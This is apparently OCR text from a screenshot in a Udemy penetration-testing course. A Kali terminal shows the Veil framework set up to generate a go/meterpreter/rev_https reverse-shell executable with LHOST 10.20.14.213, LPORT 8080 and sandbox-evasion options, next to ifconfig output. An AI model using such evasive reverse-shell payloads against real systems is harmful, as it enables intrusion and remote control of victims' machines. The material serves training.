 Activities Places Terminator Wed 08:36 1
root@kali: /opt/Veil
root@kali: /opt/Veil 146x25
Payload: go/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.20.14.213 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
PROCESSORS 1 Optional: Minimum number of processors
SLEEP 6 Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>]
root@kali: /opt/Veil 146x13
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.20.14.213 netmask 255.255.255.0 broadcast 10.20.14.255
inet6 fe80::a00:27ff:fe27:6d4 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:27:06:d4 txqueuelen 1000 (Ethernet)
RX packets 531896 bytes 785421764 (749.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 303982 bytes 32271812 (30.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
udemy